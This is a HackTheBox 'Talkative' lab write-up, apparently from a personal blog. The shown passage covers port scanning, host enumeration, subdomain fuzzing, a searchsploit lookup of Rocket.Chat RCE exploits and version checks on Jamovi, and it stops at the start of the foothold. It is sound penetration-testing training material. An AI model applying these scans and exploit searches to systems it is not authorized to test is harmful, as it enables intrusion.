Talkative | August 13, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Talkative machine, you'll learn: Exploiting Jamovi's "Rj" module, unziping spreadsheet file, exploiting authenticated SSTI in Boltcms, pivoting in different Docker containers, transfering files using file descriptor and socket via Bash, Docker escape via abusing CAP_DAC_READ_SEARCH capability to read arbitrary files, Docker escape via abusing CAP_DAC_OVERRIDE capability to write arbitrary files, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★★★★★
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: Jamovi Docker root to
172.17.0.10Docker www-data - Privilege Escalation:
172.17.0.10Dockerwww-datato host saul - Privilege Escalation: Host saul to
172.17.0.3Docker root - Privilege Escalation:
172.17.0.3Docker root to hostroot - Conclusion
Background
Service Enumeration
Create 2 environment variables for future use:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|14:58:32(HKT)]
└> export RHOSTS=10.10.11.155
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|14:58:34(HKT)]
└> export LHOST=`ifconfig tun0 | grep -E 'inet [0-9]+\.[0-9]+\.[0-9]+\.[0-9]' | cut -d' ' -f10`
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|14:59:56(HKT)]
└> mkdir scanning; rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN scanning/rustscan.txt
[...]
Open 10.10.11.155:80
Open 10.10.11.155:3000
Open 10.10.11.155:8080
Open 10.10.11.155:8081
Open 10.10.11.155:8082
[...]
PORT     STATE SERVICE REASON  VERSION
80/tcp   open  http    syn-ack Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Debian)
|_http-title: Did not follow redirect to http://talkative.htb
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
3000/tcp open  ppp?    syn-ack
| fingerprint-strings:
|   GetRequest, HTTPOptions:
|     HTTP/1.1 200 OK
|     X-XSS-Protection: 1
|     X-Instance-ID: MQsSAYEo8qoi9S87w
|     Content-Type: text/html; charset=utf-8
|     Vary: Accept-Encoding
|     Date: Thu, 10 Aug 2023 07:20:34 GMT
|     Connection: close
|     <!DOCTYPE html>
|     <html>
|     <head>
|     <link rel="stylesheet" type="text/css" class="__meteor-css__" href="/3ab95015403368c507c78b4228d38a494ef33a08.css?meteor_css_resource=true">
|     <meta charset="utf-8" />
|     <meta http-equiv="content-type" content="text/html; charset=utf-8" />
|     <meta http-equiv="expires" content="-1" />
|     <meta http-equiv="X-UA-Compatible" content="IE=edge" />
|     <meta name="fragment" content="!" />
|     <meta name="distribution" content="global" />
|     <meta name="rating" content="general" />
|     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
|     <meta name="mobile-web-app-capable" content="yes" />
|     <meta name="apple-mobile-web-app-capable" conten
|   Help, NCP:
|_    HTTP/1.1 400 Bad Request
8080/tcp open  http    syn-ack Tornado httpd 5.0
| http-methods:
|_  Supported Methods: GET HEAD
|_http-title: jamovi
|_http-server-header: TornadoServer/5.0
8081/tcp open  http    syn-ack Tornado httpd 5.0
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: TornadoServer/5.0
|_http-title: 404: Not Found
8082/tcp open  http    syn-ack Tornado httpd 5.0
|_http-title: 404: Not Found
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: TornadoServer/5.0
Service Info: Host: 172.17.0.10
nmap UDP port scan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|15:00:02(HKT)]
└> sudo nmap -v -sU $RHOSTS -oN scanning/nmap-udp-top1000.txt
[...]
Not shown: 1000 closed udp ports (port-unreach)
According to rustscan and nmap result, the target machine has 5 ports are opened:
| Open Port | Service |
|---|---|
| 80/TCP | Apache httpd 2.4.52 |
| 3000/TCP | HTTP |
| 8080/TCP | Tornado httpd 5.0 |
| 8081/TCP | Tornado httpd 5.0 |
| 8082/TCP | Tornado httpd 5.0 |
HTTP on TCP port 80
In the nmap's script scan (-sC)'s http-title, it redirected to http://talkative.htb.
We can add that host to /etc/hosts:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|15:02:18(HKT)]
└> echo "$RHOSTS talkative.htb" | sudo tee -a /etc/hosts
10.10.11.155 talkative.htb
Home page:

After fumbling around at the home page, in the "Our People" section, there're 3 users:

We can click the "Read More" button to enumerate them:


- Found user:
matt(Matt Williams),saul(Saul Goodman),janit(Janit Smith)
In the "Products" section, it has a product called "TALK-A-STATS", which they in partnership with JAMOVI:

We'll talk about this later (No pun intended XD)
In the bottom of the home page, it has a link that points to port 3000's HTTP web application, which is the Rocket Chat application:

Right below the link of the Rocket Chat application, we can find one more user:
- Found user:
matt(Matt Williams),saul(Saul Goodman),janit(Janit Smith),support
In the footer, we can see that this web application is using Bolt CMS (Content Management System):

Bolt is a free, open-source content management system based on PHP. (From https://en.wikipedia.org/wiki/Bolt_(CMS))
Since there's a domain called talkative.htb, we can fuzz subdomains via tools like ffuf.
Subdomain enumeration:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|15:29:52(HKT)]
└> ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://talkative.htb/ -H "Host: FUZZ.talkative.htb" -fw 20
[...]
:: Progress: [114441/114441] :: Job [1/1] :: 1117 req/sec :: Duration: [0:01:39] :: Errors: 0 ::
No subdomains.
Rocket Chat on TCP port 3000
Home page:

As expected, it's the Rocket Chat application.
Rocket.Chat is an open-source fully customizable communications platform developed in JavaScript for organizations with high standards of data protection. (From https://github.com/RocketChat/Rocket.Chat)
Let's find some public exploits about this application via searchsploit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|15:34:48(HKT)]
└> searchsploit rocket chat
--------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                       |  Path
--------------------------------------------------------------------- ---------------------------------
Rocket.Chat 2.1.0 - Cross-Site Scripting                             | linux/webapps/47537.txt
Rocket.Chat 3.12.1 - NoSQL Injection (Unauthenticated)               | linux/webapps/49960.py
Rocket.Chat 3.12.1 - NoSQL Injection to RCE (Unauthenticated) (2)    | linux/webapps/50108.py
--------------------------------------------------------------------- ---------------------------------
[...]
Hmm… It seems like version 3.12.1 is vulnerable to NoSQL Injection to RCE (Remote Code Execution). However, how can we retrieve the application's version?? After Googling around, it looks like we need to login as an administrator user to find that…


After registered a new account, there's an admin user, who is Saul Goodman:
Jamovi on TCP port 8080
Home page:

Right off the bat, we can see that this version of Jamovi is vulnerable.
In the top-right corner's three dots, we can see its version number:


- Jamovi version: 0.9.5.5
Upon researching, I found that this version is vulnerable to XSS (Cross-Site Scripting) in the ElectronJS Framework, which could be leveraged to RCE.

Hmm… Maybe we can deliver the XSS exploit to Rocket Chat's users?? However, there's no actual exploit code that we can use…
Also, besides from the vulnerable Jamovi version, we can see that there's a module called "Rj Editor":


Wait a minute… Can we execute arbitrary code via the "Rj Editor"??
In the "Modules" button, we can see this module's version:


- Module "Rj" version: 1.0.8
I tried to find this module's vulnerability, but no luck.
HTTP on TCP port 8081, 8082
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|16:10:12(HKT)]
└> curl http://talkative.htb:8081/
<html><title>404: Not Found</title><body>404: Not Found</body></html>
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.10|16:10:14(HKT)]
└> curl http://talkative.htb:8082/
<html><title>404: Not Found</title><body>404: Not Found</body></html>
Both ports returned HTTP status "404 Not Found". I tried to perform content discovery, but nothing came out.
Initial Foothold
Let's take a step back.
Since Jamovi's module "Rj" in TCP port 8080 is much more interesting, we can poke around at there.
Hmm… Because I don't have any knowledge in R programming language, I decided to ask ChatGPT about how to execute system commands in R script:
